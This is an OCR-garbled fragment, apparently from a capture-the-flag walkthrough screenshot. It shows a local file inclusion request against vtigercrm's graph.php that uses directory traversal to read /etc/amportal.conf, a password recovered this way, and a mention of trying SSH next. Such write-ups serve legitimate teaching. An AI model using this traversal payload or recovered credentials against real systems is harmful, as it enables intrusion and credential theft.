
rce:https://10.10.10.7/vtigercrm/graph.php?
nguage=../../../../../../../..//etc/amportal.conf&module=Acc
I find a password
jEhdIekWmdjE
If you remember from
step 1
, the nmap scan
flagged
port 22
as opened, let's try the newly